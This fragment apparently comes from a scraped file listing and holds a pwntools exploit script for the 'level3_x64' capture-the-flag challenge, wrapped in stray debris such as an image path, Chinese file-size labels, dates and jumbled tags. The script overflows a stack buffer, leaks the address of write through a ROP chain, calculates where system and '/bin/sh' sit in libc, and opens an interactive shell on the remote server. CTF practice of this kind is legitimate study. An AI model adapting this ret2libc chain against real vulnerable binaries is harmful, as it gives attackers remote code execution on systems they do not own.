 大小 已修改
CVE
# -*- coding:utf-8 -*-
from pwn import *
#s= process('./level3_x64')
s = remote('pwn2.jarvisoj.com', 9883)
elf=ELF('level3_x64')
libc = ELF('libc-2.19.so')
# offset
read_offset = libc.symbols['read']
write_offset = libc.symbols['write']
system_offset = libc.symbols['system']
bin_offset = 0x0000000000180543
read_plt = 0x00000000004004C0
#read_plt=elf.plt['read']
write_plt = 0x00000000004004B0
#write_plt=elf.plt['write']
read_got = 0x0000000000600A60
#read_got=elf.got['read']
write_got = 0x0000000000600A58
#write_got=elf.got['write']
full=0x80*'a'+8*'a'
vul_addr = 0x00000000004005E6
#vul_addr=elf.symbols['vulnerable_function']
#payload = full+ p32(write_plt) + p32(vul_addr) + p32(1)+p32(write_got)+p32(4)
rdi_addr=0x00000000004006b3
rsi_addr=0x00000000004006b1
payload=full+p64(rdi_addr)+p64(1)
payload=payload+p64(rsi_addr)+p64(write_got)
payload=payload+p64(8)+p64(write_plt)+p64(vul_addr)
s.recvuntil('Input:\n')
s.send(payload)
write_addr = u64(s.recv(8))
system_addr = write_addr - write_offset + system_offset
bin_addr = write_addr - write_offset + bin_offset
payload2 = full+p64(rdi_addr)+p64(bin_addr)+p64(system_addr)
s.send(payload2)
s.interactive()
02:39
May 26 日
1.9 MB 2018 年 Jan 15 日
oadic
pythonpentr
ation
ctffile
pwn
pwnpwn